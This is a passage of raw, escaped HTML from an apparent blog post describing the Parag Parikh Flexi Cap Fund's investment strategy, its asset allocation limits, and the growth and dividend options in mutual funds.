0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ca name='more'\u003E\u003C\/a\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEirjG3LLCgQc2ybN3kUaZyd-1fDJAaOTLk-B0ksho1uRiVToXcRP5AzoEUw8sjXSCj-FSJq88NzHtZo9CNV5_CEeSRmxCy-bj6tYtE51QkUgwTfJ34i41oTJjhpUcbrEFHmC5zHpNE_zvRTsNut47-4IUBtl61Jw8FAyvKbhHbiJE9eGQUWF3vcgRvIfp4\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"best mutual funds\" data-original-height=\"412\" data-original-width=\"640\" src=\"https:\/\/blogger.googleusercontent.com\/img\/a\/AVvXsEirjG3LLCgQc2ybN3kUaZyd-1fDJAaOTLk-B0ksho1uRiVToXcRP5AzoEUw8sjXSCj-FSJq88NzHtZo9CNV5_CEeSRmxCy-bj6tYtE51QkUgwTfJ34i41oTJjhpUcbrEFHmC5zHpNE_zvRTsNut47-4IUBtl61Jw8FAyvKbhHbiJE9eGQUWF3vcgRvIfp4=s16000\" title=\"best mutual funds to invest\" \/\u003E\u003C\/a\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch1 style=\"break-after: avoid; color: #2f5496; font-weight: normal; margin: 18pt 0cm 4pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: black;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: x-large;\"\u003EInvestment Strategy of Parag Parikh Flexi Cap Fund\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\"\u003EParag Parikh\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\"\u003EFlexi Cap Fund as the name suggests is a flexi cap fund, meaning it has no\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #333333;\"\u003Erestriction to any market cap as long as 65% is invested in to equities at all times\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #333333;\"\u003E.\u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #333333;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #333333;\"\u003EIt comparatively has higher cash holdings and is\u0026nbsp;\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #333333;\"\u003Eone of the few flexi cap mutual fund schemes\u003C\/span\u003E\u003Cspan lang=\"EN-US\" style=\"color: #333333;\"\u003E\u0026nbsp;to have foreign holdings along with domestic companies.\u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #333333;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #333333;\"\u003EThe fund has a tendency to underperform in a bull phase of the market due to not succumbing to momentum picks and outperform its peers in a bear phase due to higher cash holdings.\u003C\/span\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EIn recent years it has changed its investment strategy from having a focused approach to a more diverse approach which can be attested by it holding 80 stocks as per August 2025.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan lang=\"EN-US\" style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch1 style=\"break-after: avoid; color: #2f5496; font-weight: normal; margin: 18pt 0cm 4pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: black;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: x-large;\"\u003E\n\u003Cstyle\u003E@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:700');@import url('https:\/\/fonts.googleapis.com\/css?family=Montserrat:400');\n.form-preview {\n  display: flex;\n  flex-direction: column;\n  justify-content: center;\n  margin-top: 30px;\n  padding: clamp(17px, 5%, 40px) clamp(17px, 7%, 50px);\n  max-width: none;\n  border-radius: 6px;\n  box-shadow: 0 5px 25px rgba(34, 60, 47, 0.25);\n}\n.form-preview,\n.form-preview *{\n  box-sizing: border-box;\n}\n.form-preview .preview-heading {\n  width: 100%;\n}\n.form-preview .preview-heading h5{\n  margin-top: 0;\n  margin-bottom: 0;\n}\n.form-preview .preview-input-field {\n  margin-top: 20px;\n  width: 100%;\n}\n.form-preview .preview-input-field input {\n  width: 100%;\n  height: 40px;\n  border-radius: 6px;\n  border: 2px solid #e9e8e8;\n  background-color: #fff;\n  outline: none;\n}\n.form-preview .preview-input-field input {\n  color: #000000;\n  font-family: \"Montserrat\";\n  font-size: 14px;\n  font-weight: 400;\n  line-height: 20px;\n  text-align: center;\n}\n.form-preview .preview-input-field input::placeholder {\n  color: #000000;\n  opacity: 1;\n}\n\n.form-preview .preview-input-field input:-ms-input-placeholder {\n  color: #000000;\n}\n\n.form-preview .preview-input-field input::-ms-input-placeholder {\n  color: #000000;\n}\n.form-preview .preview-submit-button {\n  margin-top: 10px;\n  width: 100%;\n}\n.form-preview .preview-submit-button button {\n  width: 100%;\n  height: 40px;\n  border: 0;\n  border-radius: 6px;\n  line-height: 0px;\n}\n.form-preview .preview-submit-button button:hover {\n  cursor: pointer;\n}\n\u003C\/style\u003E\u003Cform action=\"https:\/\/api.follow.it\/subscription-form\/[base64]\/8\" data-v-3a89cb67=\"\" method=\"post\"\u003E\u003Cdiv class=\"form-preview\" data-v-3a89cb67=\"\" style=\"background-color: white; border-color: rgb(204, 204, 204); border-style: solid; border-width: 1px; position: relative;\"\u003E\u003Cdiv class=\"preview-heading\" data-v-3a89cb67=\"\"\u003E\u003Ch5 data-v-3a89cb67=\"\" style=\"color: #f20505; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\"\u003EAre you investing in the right mutual funds?\u003C\/h5\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-input-field\" data-v-3a89cb67=\"\"\u003E\u003Cinput data-v-3a89cb67=\"\" name=\"email\" required=\"required\" spellcheck=\"false\" style=\"background-color: white; color: black; font-family: Montserrat; font-size: 14px; font-weight: normal; text-align: center; text-transform: none;\" type=\"email\" \/\u003E\u003C\/div\u003E \u003Cdiv class=\"preview-submit-button\" data-v-3a89cb67=\"\"\u003E\u003Cbutton data-v-3a89cb67=\"\" style=\"background-color: #00010d; color: white; font-family: Montserrat; font-size: 16px; font-weight: bold; text-align: center; text-transform: none;\" type=\"submit\"\u003ESubscribe for free articles\u003C\/button\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/form\u003E\u003Ch1 style=\"break-after: avoid; color: #2f5496; font-weight: normal; margin: 18pt 0cm 4pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: black;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Ch1 style=\"break-after: avoid; color: #2f5496; font-weight: normal; margin: 18pt 0cm 4pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: black;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: x-large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\n  \nAsset Allocation Pattern of Parag Parikh Flexi Cap Fund\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ctable border=\"1\" cellpadding=\"0\" cellspacing=\"0\" class=\"MsoTableGrid\" style=\"border-collapse: collapse; border: medium; caret-color: rgb(0, 0, 0); color: black; text-align: justify;\"\u003E\u003Ctbody\u003E\u003Ctr style=\"height: 26.4pt;\"\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border: 1pt solid windowtext; height: 26.4pt; padding: 0cm 5.4pt; width: 233.65pt;\" valign=\"top\" width=\"312\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003E\u003Cspan style=\"font-size: medium;\"\u003EInstruments\u003C\/span\u003E\u003Cspan style=\"font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border-color: windowtext windowtext windowtext currentcolor; border-image: none 100% \/ 1 \/ 0 stretch; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; height: 26.4pt; padding: 0cm 5.4pt; width: 106.3pt;\" valign=\"top\" width=\"142\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMinimum\u0026nbsp;\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"background: rgb(112, 173, 71); border-color: windowtext windowtext windowtext currentcolor; border-image: none 100% \/ 1 \/ 0 stretch; border-style: solid solid solid none; border-width: 1pt 1pt 1pt medium; height: 26.4pt; padding: 0cm 5.4pt; width: 110.85pt;\" valign=\"top\" width=\"148\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: left;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: white;\"\u003E\u003Cspan style=\"font-family: georgia;\"\u003EMaximum\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; padding: 0cm 5.4pt; width: 233.65pt;\" valign=\"top\" width=\"312\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EEquity \u0026amp; Equity related instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 106.3pt;\" valign=\"top\" width=\"142\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E65 %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; padding: 0cm 5.4pt; width: 110.85pt;\" valign=\"top\" width=\"148\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E100 %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 31.3pt;\"\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; height: 31.3pt; padding: 0cm 5.4pt; width: 233.65pt;\" valign=\"top\" width=\"312\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDebt Securities, Money Market Instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 31.3pt; padding: 0cm 5.4pt; width: 106.3pt;\" valign=\"top\" width=\"142\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E0 %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 31.3pt; padding: 0cm 5.4pt; width: 110.85pt;\" valign=\"top\" width=\"148\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E35 %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 34.55pt;\"\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; height: 34.55pt; padding: 0cm 5.4pt; width: 233.65pt;\" valign=\"top\" width=\"312\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EForeign Equity \u0026amp; Equity related instruments\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 34.55pt; padding: 0cm 5.4pt; width: 106.3pt;\" valign=\"top\" width=\"142\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E0 %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 34.55pt; padding: 0cm 5.4pt; width: 110.85pt;\" valign=\"top\" width=\"148\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E35 %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003Ctr style=\"height: 35pt;\"\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext; border-image: none 100% \/ 1 \/ 0 stretch; border-style: none solid solid; border-width: medium 1pt 1pt; height: 35pt; padding: 0cm 5.4pt; width: 233.65pt;\" valign=\"top\" width=\"312\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EDebt Securities (including Units) issued by REITS \u0026amp; InvITs\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 35pt; padding: 0cm 5.4pt; width: 106.3pt;\" valign=\"top\" width=\"142\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E0 %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003Ctd style=\"border-color: currentcolor windowtext windowtext currentcolor; border-style: none solid solid none; border-width: medium 1pt 1pt medium; height: 35pt; padding: 0cm 5.4pt; width: 110.85pt;\" valign=\"top\" width=\"148\"\u003E\u003Cp class=\"MsoNormal\" style=\"margin: 0cm; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E10 %\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003C\/td\u003E\u003C\/tr\u003E\u003C\/tbody\u003E\u003C\/table\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Ch1 style=\"break-after: avoid; color: #2f5496; font-weight: normal; margin: 18pt 0cm 4pt; text-align: center;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\" style=\"color: black;\"\u003E\u003Cspan style=\"font-family: trebuchet; font-size: x-large;\"\u003EWhat are the different options in Mutual Funds?\u003C\/span\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/h1\u003E\u003Cp class=\"MsoNormal\" style=\"caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cb\u003E\u003Cspan lang=\"EN-US\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/b\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EWhen you invest in mutual funds you get the following two options:\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003C\/p\u003E\u003Col\u003E\u003Cli\u003E\u003Cspan style=\"caret-color: rgba(0, 0, 0, 0.847); color: #333333; font-family: georgia; font-size: large; text-indent: 0cm;\"\u003EGrowth\u003C\/span\u003E\u003C\/li\u003E\u003Cli\u003E\u003Cspan style=\"caret-color: rgba(0, 0, 0, 0.847); color: #333333; font-family: georgia; font-size: large; text-indent: 0cm;\"\u003EDividend\u003C\/span\u003E\u003C\/li\u003E\u003C\/ol\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe growth option means any appreciation the fund makes would be added to your valuation amount and will stay the same way until and unless you decided to withdraw.\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003EThe dividend option can be further divided in to three different options :\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"color: #333333;\"\u003E\u003Cspan style=\"font-family: georgia; font-size: large;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"caret-color: rgba(0, 0, 0, 0.847); color: #333333; font-family: georgia; font-size: large; text-indent: -18pt;\"\u003E‘Pay-out of Income Distribution cum capital withdrawal option’ which was earlier named as Dividend pay-out plan.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" style=\"background: white; caret-color: rgb(0, 0, 0); margin: 0cm; text-align: justify;\"\u003E\u003Cspan style=\"caret-color: rgba(0, 0, 0, 0.847); color: #333333; font-family: georgia; font-size: large; text-indent: -18pt;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"MsoNormal\" 